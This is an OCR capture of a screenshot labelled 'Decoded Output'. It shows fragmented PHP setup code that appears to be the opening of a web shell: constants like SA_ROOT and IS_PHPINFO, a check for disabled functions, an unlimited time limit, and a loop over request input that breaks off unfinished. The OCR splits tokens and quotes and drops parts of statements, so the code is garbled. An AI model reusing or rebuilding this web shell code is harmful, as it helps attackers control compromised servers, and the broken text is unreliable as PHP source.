
Decoded Output
download
error_reporting(
7
);

@set_magic_quotes_runtime(
0
);

$mtime
 = explode(
' '
$starttime
 = 
$mtime
[
1
] +
$mtime
[
0
];

define(
'SA_ROOT'
,str_replace(
'\','
/
',dirname
('
index.php
')).'
/
');

define('
IS_WIN
',DIRECTORY_SEPARATOR == '
\
');

define('
IS_COM
',class_exists('
COM
') ?1 : 0 
);

define('
IS_GPC
',get_magic_quotes_gpc());

$dis_func = get_cfg_var('
disable_function
s
');

define('
IS_PHPINFO
',(!eregi("phpinfo",$dis_f
unc)) ?1 : 0 );

@set_time_limit(0);

foreach(array('
_GET
','
_POST
') as $_request) 
{

foreach($$_request as $_key =>$_value) {

if ($_key{0}!= '
_
') {
